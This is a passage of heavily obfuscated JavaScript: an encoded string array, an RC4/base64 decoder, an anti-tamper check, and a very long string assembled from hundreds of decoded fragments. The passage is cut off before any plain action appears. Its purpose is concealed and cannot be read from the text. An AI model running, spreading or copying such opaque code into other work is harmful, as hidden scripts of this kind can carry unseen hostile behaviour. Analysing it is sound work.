xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'W